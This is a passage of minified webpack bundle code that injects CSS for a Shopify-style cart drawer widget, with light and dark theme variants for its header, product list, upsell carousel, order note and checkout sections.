o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerCheckout{padding:var(--vtl-space-16);display:flex;flex-direction:column;row-gap:var(--vtl-space-8);border-bottom-width:var(--vtl-border-width-1);border-bottom-style:solid}.Vtl-CartDrawerCheckout__DiscountsAndSavings{display:flex;flex-direction:column;row-gap:var(--vtl-space-2)}.Vtl-CartDrawerCheckout__DiscountsAndSavings-BtnContainer .Vtl-Button{width:100%;padding:var(--vtl-space-6) 0}.Vtl-CartDrawerCheckout__DiscountsAndSavings-BtnContainer .Vtl-Button .Vtl-Button__Text{text-align:left}.Vtl-CartDrawerCheckout__DiscountsAndSavings-BtnContainer .Vtl-Button .Vtl-Button__SuffixIcon{margin-right:0}.Vtl-CartDrawerCheckout__DiscountsAndSavings-Details{transition:.4s;height:0;overflow:hidden}.Vtl-CartDrawerCheckout__DiscountsAndSavings-Details.loadingPhase{visibility:hidden;position:absolute;transition:0s;height:initial}.Vtl-CartDrawerCheckout__CheckoutButtonContainer button{width:100%}.Vtl-CartDrawerCheckout__ContinueShoppingContainer{display:flex;justify-content:center}",""]);const l=o},5985:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerDisclaimer{padding:var(--vtl-space-4) var(--vtl-space-16);display:flex;align-items:center;opacity:.7}.Vtl-CartDrawerDisclaimer span{max-height:var(--vtl-space-32)}.Vtl-CartDrawerDisclaimer a{text-decoration:underline}.Vtl-CartDrawerDisclaimer a:focus,.Vtl-CartDrawerDisclaimer a:focus-visible{outline:none}",""]);const l=o},3791:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerEmptyState{display:flex;flex-direction:column;justify-content:center;row-gap:var(--vtl-space-16);height:100vh;align-items:center}.Vtl-CartDrawerEmptyState__Heading{text-align:center;width:244px}",""]);const l=o},7853:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerHeader{display:flex;align-items:center;justify-content:space-between;padding:var(--vtl-space-16);position:sticky;top:0;border-bottom-width:var(--vtl-border-width-1);border-bottom-style:solid;float:none}.Vtl-CartDrawerHeader__Title{display:flex;align-items:center;gap:var(--vtl-space-8)}.Vtl-CartDrawerHeader__Title h2{margin:0}.Vtl-CartDrawerHeader__Title-NumberOfProducts{display:flex;width:var(--vtl-space-32);height:var(--vtl-space-32);flex-direction:column;justify-content:center;align-items:center;gap:10px;border-radius:var(--vtl-border-radius-24)}",""]);const l=o},8177:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerListDetails__Item{display:flex;justify-content:space-between}.Vtl-CartDrawerListDetails__Item--IsEmphasized{font-size:var(--vtl-font-size-16);font-weight:var(--vtl-font-weight-600)}.Vtl-CartDrawerListDetails__Item-Label{display:flex;align-items:center;column-gap:var(--vtl-space-4)}.Vtl-CartDrawerListDetails--IsShaded{opacity:.7}.Vtl-CartDrawerListDetails--IsLineThrough{-webkit-text-decoration:var(--vtl-text-decoration-line-through);text-decoration:var(--vtl-text-decoration-line-through)}",""]);const l=o},6070:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerOrderNote{padding:var(--vtl-space-16);display:flex;flex-direction:column;row-gap:var(--vtl-space-8);border-bottom-width:var(--vtl-border-width-1);border-bottom-style:solid}.Vtl-CartDrawerOrderNote__BtnContainer button{padding-left:0}.Vtl-CartDrawerOrderNote__TextareaContainer{transition:.4s;height:0;overflow:hidden}.Vtl-CartDrawerOrderNote__TextareaContainer-Textarea{height:58px;width:100%;max-width:100%;min-width:100%;min-height:58px;max-height:58px;box-sizing:border-box;padding:var(--vtl-space-6) var(--vtl-space-8);border-radius:var(--vtl-border-radius-4);border-width:var(--vtl-border-width-1);border-style:solid}.Vtl-CartDrawerOrderNote__TextareaContainer-Textarea:focus,.Vtl-CartDrawerOrderNote__TextareaContainer-Textarea:focus-visible{outline:none}.Vtl-CartDrawerOrderNote--IsOpen .Vtl-CartDrawerOrderNote__TextareaContainer{height:62px}",""]);const l=o},7898:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerProductCustomPropFile a{word-break:break-all}",""]);const l=o},307:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerProduct{display:flex;padding:0;align-items:flex-start;column-gap:var(--vtl-space-16);justify-content:space-between;width:100%}.Vtl-CartDrawerProduct__ImageContainer{max-width:var(--vtl-space-96);max-height:var(--vtl-space-96)}.Vtl-CartDrawerProduct__ImageContainer img{border-radius:var(--vtl-space-6)}.Vtl-CartDrawerProduct__ImageContainer img:hover{opacity:.8}.Vtl-CartDrawerProduct__Details{flex:1;display:flex;flex-direction:column;row-gap:var(--vtl-space-12)}.Vtl-CartDrawerProduct__Details-Top{display:flex;flex-direction:column;row-gap:var(--vtl-space-12)}.Vtl-CartDrawerProduct__Details-Top-Title{overflow:hidden;text-overflow:ellipsis;max-height:var(--vtl-space-48)}.Vtl-CartDrawerProduct__Details-Top-Title a{text-decoration:none;color:inherit}.Vtl-CartDrawerProduct__Details-Top-Title a:hover{opacity:.8}.Vtl-CartDrawerProduct__Details-Top-Variants{opacity:.7}.Vtl-CartDrawerProduct__Details-Top-Variants p{margin:0}.Vtl-CartDrawerProduct__Details-Top-Variants-Variant{display:flex;align-items:center;column-gap:var(--vtl-space-4)}.Vtl-CartDrawerProduct__Details-Top-Variants-Variant span{line-height:initial}.Vtl-CartDrawerProduct__Details-Top-ShopifyDiscount,.Vtl-CartDrawerProduct__Details-Top-ShopifyProperty,.Vtl-CartDrawerProduct__Details-Top-ShopifySubscription{display:flex;column-gap:var(--vtl-space-4);align-items:center;opacity:.7}.Vtl-CartDrawerProduct__Details-Top-ShopifyDiscount svg{margin:var(--vtl-space-2);width:var(--vtl-space-20);min-width:var(--vtl-space-20)}.Vtl-CartDrawerProduct__Details-Bottom{display:flex;align-items:center;justify-content:space-between;column-gap:var(--vtl-space-4)}.Vtl-CartDrawerProduct__Details-Bottom-DeleteBtnContainer{display:flex}.Vtl-CartDrawerProduct__Details-Bottom-DeleteBtnContainer .Vtl-Button .Vtl-Button__PrefixIcon{display:flex;align-items:center;justify-content:center}.Vtl-CartDrawerProduct__Details-Bottom-Prices{flex:1;display:flex;flex-direction:column;align-items:flex-end;row-gap:var(--vtl-space-4)}.Vtl-CartDrawerProduct__Details-Bottom-Prices-Spinner{width:var(--vtl-space-24)}.Vtl-CartDrawerProduct__Details-Bottom-Prices-PriceWithDiscount{opacity:.7}.Vtl-CartDrawerProduct__Details-Bottom-Prices-PriceWithDiscount-Strikethrough{text-decoration:line-through}",""]);const l=o},1887:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerProducts{display:flex;padding:var(--vtl-space-16);flex-direction:column;align-items:flex-start;row-gap:var(--vtl-space-16);border-bottom-width:var(--vtl-border-width-1);border-bottom-style:solid}.Vtl-CartDrawerProducts__NoProducts{text-align:center;width:100%}",""]);const l=o},8029:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellsGiftsProduct{width:100%;display:flex;flex-direction:column;row-gap:var(--vtl-space-8)}.Vtl-CartDrawerUpsellsGiftsProduct__OfferTitle{text-align:left}.Vtl-CartDrawerUpsellsGiftsProduct__OfferTitle--IsNavigationSpaceReserved{max-width:314px}.Vtl-CartDrawerUpsellsGiftsProduct__ProductDetails{display:flex;justify-content:space-between;align-items:center;padding:0;column-gap:var(--vtl-space-12)}.Vtl-CartDrawerUpsellsGiftsProduct__Image{display:flex;max-width:var(--vtl-space-96);max-height:var(--vtl-space-96)}.Vtl-CartDrawerUpsellsGiftsProduct__Details{flex:1;display:flex;flex-direction:column;row-gap:var(--vtl-space-6)}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top{display:flex;flex-direction:column;row-gap:var(--vtl-space-4)}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices{display:flex;align-items:flex-start;flex-direction:column;row-gap:var(--vtl-space-6)}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Title{overflow:hidden;text-overflow:ellipsis;text-align:left}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Title a{text-decoration:none;color:inherit}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Title a:hover{opacity:.8}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Prices{display:flex;align-items:center;flex-direction:row;column-gap:var(--vtl-space-8)}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Prices-BasePrice span{text-decoration:line-through}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Bottom{display:flex;justify-content:space-between;column-gap:var(--vtl-space-8);max-width:328px}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Bottom-VariantSelector{flex:1;display:flex;min-width:0}.Vtl-CartDrawerUpsellsGiftsProduct__ErrorMessage{text-align:left}",""]);const l=o},9987:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellsGiftsProducts{padding:var(--vtl-space-16);display:flex;flex-direction:column;row-gap:var(--vtl-space-8);border-bottom-width:var(--vtl-border-width-1);border-bottom-style:solid}.Vtl-CartDrawerUpsellsGiftsProducts .Vtl-CartDrawerCarouselNavigation{position:relative}.Vtl-CartDrawerUpsellsGiftsProducts .Vtl-CartDrawerCarouselNavigation__PrevBtn,.Vtl-CartDrawerUpsellsGiftsProducts .Vtl-CartDrawerCarouselNavigation__NextBtn{position:absolute;z-index:1;right:0;top:0;margin-top:calc(-1*var(--vtl-space-4))}.Vtl-CartDrawerUpsellsGiftsProducts .Vtl-CartDrawerCarouselNavigation__PrevBtn{margin-right:var(--vtl-space-32)}.Vtl-CartDrawerUpsellsGiftsProducts .Vtl-CartDrawerCarouselNavigation__ContentContainer ul li{align-items:flex-start}",""]);const l=o},347:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellsSuggestionProduct{display:flex;flex-direction:column;width:100%;row-gap:var(--vtl-space-12)}.Vtl-CartDrawerUpsellsSuggestionProduct__OfferTitle{text-align:left}.Vtl-CartDrawerUpsellsSuggestionProduct__OfferTitle--IsNavigationSpaceReserved{max-width:314px}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails{display:flex;padding:0;align-items:flex-start;column-gap:var(--vtl-space-16);justify-content:space-between;width:100%}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Image{max-width:var(--vtl-space-96);max-height:var(--vtl-space-96)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Image img{border-radius:var(--vtl-space-6)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Image img:hover{opacity:.8}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details{flex:1;display:flex;flex-direction:column;row-gap:var(--vtl-space-8);min-width:0}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top{display:flex;flex-direction:column;row-gap:var(--vtl-space-4);text-align:left}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-PromoPercent{display:inline-flex;padding:var(--vtl-space-2) var(--vtl-space-8);align-items:center;border-radius:30px}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices{display:flex;flex-direction:column;column-gap:var(--vtl-space-12)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Title{overflow:hidden;text-overflow:ellipsis;max-height:var(--vtl-space-48)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Title a{text-decoration:none;color:inherit}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Title a:hover{opacity:.8}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Prices{flex:1;display:flex;flex-direction:row;align-items:flex-start;column-gap:var(--vtl-space-2)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Prices-BasePrice{opacity:.7;text-decoration:line-through}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Bottom{display:flex;justify-content:space-between;column-gap:var(--vtl-space-8);max-width:276px}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Bottom-VariantSelector{flex:1;display:flex;min-width:0}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Bottom-AddToCart{flex-shrink:0;white-space:nowrap}.Vtl-CartDrawerUpsellsSuggestionProduct__ErrorMessage{text-align:left}",""]);const l=o},2401:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellSuggestionsProducts{padding:var(--vtl-space-16);display:flex;flex-direction:column;row-gap:var(--vtl-space-12);border-bottom-width:var(--vtl-border-width-1);border-bottom-style:solid}.Vtl-CartDrawerUpsellSuggestionsProducts .Vtl-CartDrawerCarouselNavigation{position:relative}.Vtl-CartDrawerUpsellSuggestionsProducts .Vtl-CartDrawerCarouselNavigation__PrevBtn,.Vtl-CartDrawerUpsellSuggestionsProducts .Vtl-CartDrawerCarouselNavigation__NextBtn{position:absolute;z-index:1;right:0;top:0;margin-top:10px}.Vtl-CartDrawerUpsellSuggestionsProducts .Vtl-CartDrawerCarouselNavigation__PrevBtn{margin-right:var(--vtl-space-32)}.Vtl-CartDrawerUpsellSuggestionsProducts .Vtl-CartDrawerCarouselNavigation__ContentContainer ul li{align-items:flex-start}",""]);const l=o},1579:(t,e,r)=>{"use strict";r.d(e,{A:()=>d});var a=r(8578);var o=r.n(a);var l=r(3543);var n=r(9265);var i=r(8387);var s=r(854);var c=o()(!1);c.i(l.A);c.i(n.A);c.i(i.A);c.i(s.A);c.push([t.id,".window-no-scroll{height:100%;overflow:hidden}.Vtl-CartDrawer__BackDrop{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000}.Vtl-CartDrawer__Container{position:fixed;top:0;right:0;width:420px;max-width:100%;height:100%;z-index:1000;transform:translateX(100%);transition:transform .3s ease;will-change:transform}.Vtl-CartDrawer__Container:focus{outline:none}.Vtl-CartDrawer__Container--IsVisible{transform:translateX(0)}.Vtl-CartDrawer__Container-Content{overflow:auto}.Vtl-CartDrawer__Container-Content-BottomContainer{width:100%;position:absolute;bottom:100px;transition:.4s}.Vtl-CartDrawer__Container-FooterContainer{position:fixed;bottom:0;width:inherit;max-width:inherit}.Vtl-CartDrawer__Container--LimitedSpace .Vtl-CartDrawer__Container-Content-BottomContainer{position:static;bottom:auto}.Vtl-CartDrawer .line-clamp-2{display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}",""]);const d=c},4481:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerBar{background-color:var(--vtl-color-bg-surface-tertiary-on-dark);border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-dark)}.Vtl-CartDrawerBar ul li{color:var(--vtl-color-text-default-on-dark)}",""]);const l=o},4314:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerCheckout{background-color:var(--vtl-color-bg-surface-default-on-dark);border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-dark);color:var(--vtl-color-text-default-on-dark)}",""]);const l=o},6017:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerDisclaimer{background-color:var(--vtl-color-bg-surface-default-on-dark);color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerDisclaimer a{color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerDisclaimer a:focus,.Vtl-CartDrawerDisclaimer a:focus-visible{box-shadow:0 0 0 var(--vtl-space-2) var(--vtl-color-border-focus-on-dark)}",""]);const l=o},5173:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerEmptyState__Heading{color:var(--vtl-color-text-default-on-dark)}",""]);const l=o},6735:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerHeader{background-color:var(--vtl-color-bg-surface-default-on-dark);border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-dark)}.Vtl-CartDrawerHeader--ShowTopShadow{box-shadow:0 var(--vtl-space-6) var(--vtl-space-16) 0 var(--vtl-color-box-shadow-l-on-dark)}.Vtl-CartDrawerHeader__Title h2{color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerHeader__Title-NumberOfProducts{background-color:var(--vtl-color-bg-fill-disable-on-dark);color:var(--vtl-color-text-default-on-dark)}",""]);const l=o},1361:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerOrderNote{border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-dark)}.Vtl-CartDrawerOrderNote__TextareaContainer-Textarea{background-color:var(--vtl-color-bg-surface-default-on-dark);border-color:var(--vtl-color-border-secondary-on-dark);color:var(--vtl-color-text-secondary-on-dark)}.Vtl-CartDrawerOrderNote__TextareaContainer-Textarea:focus,.Vtl-CartDrawerOrderNote__TextareaContainer-Textarea:focus-visible{box-shadow:0 0 0 var(--vtl-space-2) var(--vtl-color-border-focus-on-dark)}",""]);const l=o},4375:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerProduct__Details-Top-Title{color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerProduct__Details-Top-Variants-Variant{color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerProduct__Details-Top-ShopifyDiscount,.Vtl-CartDrawerProduct__Details-Top-ShopifyProperty,.Vtl-CartDrawerProduct__Details-Top-ShopifySubscription{color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerProduct__Details-Top-ShopifyDiscount svg path[stroke]{stroke:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerProduct__Details-Top-ShopifyDiscount svg path[fill]{fill:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerProduct__Details-ShopifyProperty a{color:var(--vtl-color-text-link-on-dark)}.Vtl-CartDrawerProduct__Details-Bottom-Prices-PriceWithDiscount{color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerProduct__Details-Bottom-Prices-FinalPrice{color:var(--vtl-color-text-primary-on-dark)}.Vtl-CartDrawerProduct__Details-ErrorMessage{color:var(--vtl-color-text-critical-on-dark)}",""]);const l=o},902:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerProducts{border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-dark)}",""]);const l=o},9193:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellsGiftsProduct__OfferTitle{color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Title{color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Prices-PriceWithDiscount{color:var(--vtl-color-text-promo-on-dark)}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Prices-BasePrice{color:var(--vtl-color-text-secondary-on-dark)}",""]);const l=o},6528:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellsGiftsProducts{background-color:var(--vtl-color-bg-surface-tertiary-on-dark);border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-dark)}",""]);const l=o},2375:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellsSuggestionProduct__OfferTitle{color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-PromoPercent{background-color:var(--vtl-color-bg-fill-promo-on-dark);color:var(--vtl-color-text-on-bg-fill-on-dark)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Title{color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Prices-PriceWithDiscount{color:var(--vtl-color-text-promo-on-dark)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Prices-BasePrice{color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Bottom-AddToCart button{border-color:var(--vtl-color-border-default-on-dark);color:var(--vtl-color-text-default-on-dark)}.Vtl-CartDrawerUpsellsSuggestionProduct__ErrorMessage{color:var(--vtl-color-text-critical-on-dark)}",""]);const l=o},6054:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellSuggestionsProducts{background-color:var(--vtl-color-bg-surface-tertiary-on-dark);border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-dark)}",""]);const l=o},9369:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawer__Container{background-color:var(--vtl-color-bg-surface-default-on-dark)}.Vtl-CartDrawer__Container-Content-BottomContainer{border-bottom:1px solid var(--vtl-color-border-tertiary-on-dark)}.Vtl-CartDrawer__Container-FooterContainer--ShowBottomShadow{box-shadow:0 calc(-1*var(--vtl-space-6)) var(--vtl-space-16) 0 var(--vtl-color-box-shadow-l-on-dark)}",""]);const l=o},1744:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerBar{background-color:var(--vtl-color-bg-surface-tertiary-on-light);border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-light)}.Vtl-CartDrawerBar ul li{color:var(--vtl-color-text-default-on-light)}",""]);const l=o},9384:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerCheckout{background-color:var(--vtl-color-bg-surface-default-on-light);border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-light);color:var(--vtl-color-text-default-on-light)}",""]);const l=o},1547:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerDisclaimer{background-color:var(--vtl-color-bg-surface-default-on-light);color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerDisclaimer a{color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerDisclaimer a:focus,.Vtl-CartDrawerDisclaimer a:focus-visible{box-shadow:0 0 0 var(--vtl-space-2) var(--vtl-color-border-focus-on-light)}",""]);const l=o},3971:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerEmptyState__Heading{color:var(--vtl-color-text-default-on-light)}",""]);const l=o},4785:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerHeader{background-color:var(--vtl-color-bg-surface-default-on-light);border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-light)}.Vtl-CartDrawerHeader--ShowTopShadow{box-shadow:0 var(--vtl-space-6) var(--vtl-space-16) 0 var(--vtl-color-box-shadow-l-on-light)}.Vtl-CartDrawerHeader__Title h2{color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerHeader__Title-NumberOfProducts{background-color:var(--vtl-color-bg-surface-secondary-on-light);color:var(--vtl-color-icon-inverse-on-dark)}",""]);const l=o},6099:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerOrderNote{border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-light)}.Vtl-CartDrawerOrderNote__TextareaContainer-Textarea{background-color:var(--vtl-color-bg-surface-default-on-light);border-color:var(--vtl-color-border-secondary-on-light);color:var(--vtl-color-text-secondary-on-light)}.Vtl-CartDrawerOrderNote__TextareaContainer-Textarea:focus,.Vtl-CartDrawerOrderNote__TextareaContainer-Textarea:focus-visible{box-shadow:0 0 0 var(--vtl-space-2) var(--vtl-color-border-focus-on-light)}",""]);const l=o},861:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerProduct__Details-Top-Title{color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerProduct__Details-Top-Variants-Variant{color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerProduct__Details-Top-ShopifyDiscount,.Vtl-CartDrawerProduct__Details-Top-ShopifyProperty,.Vtl-CartDrawerProduct__Details-Top-ShopifySubscription{color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerProduct__Details-Top-ShopifyDiscount svg path[stroke]{stroke:var(--vtl-color-icon-default-on-light)}.Vtl-CartDrawerProduct__Details-Top-ShopifyDiscount svg path[fill]{fill:var(--vtl-color-icon-default-on-light)}.Vtl-CartDrawerProduct__Details-Top-ShopifyProperty a{color:var(--vtl-color-text-link-on-light)}.Vtl-CartDrawerProduct__Details-Bottom-Prices-PriceWithDiscount{color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerProduct__Details-Bottom-Prices-FinalPrice{color:var(--vtl-color-text-primary-on-light)}.Vtl-CartDrawerProduct__Details-ErrorMessage{color:var(--vtl-color-text-critical-on-light)}",""]);const l=o},1644:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerProducts{border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-light)}",""]);const l=o},1423:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellsGiftsProduct__OfferTitle{color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Title{color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Prices-PriceWithDiscount{color:var(--vtl-color-text-promo-on-light)}.Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Prices-BasePrice{color:var(--vtl-color-text-secondary-on-light)}",""]);const l=o},8590:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellsGiftsProducts{background-color:var(--vtl-color-bg-surface-tertiary-on-light);border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-light)}",""]);const l=o},629:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellsSuggestionProduct__OfferTitle{color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-PromoPercent{background-color:var(--vtl-color-bg-fill-promo-on-light);color:var(--vtl-color-text-on-bg-fill-on-light)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Title{color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Prices-PriceWithDiscount{color:var(--vtl-color-text-promo-on-light)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Prices-BasePrice{color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Bottom-AddToCart button{border-color:var(--vtl-color-border-default-on-light);color:var(--vtl-color-text-default-on-light)}.Vtl-CartDrawerUpsellsSuggestionProduct__ErrorMessage{color:var(--vtl-color-text-critical-on-light)}",""]);const l=o},1396:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerUpsellSuggestionsProducts{background-color:var(--vtl-color-bg-surface-tertiary-on-light);border-bottom-color:var(--vtl-color-border-alpha-tertiary-on-light)}",""]);const l=o},1475:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var 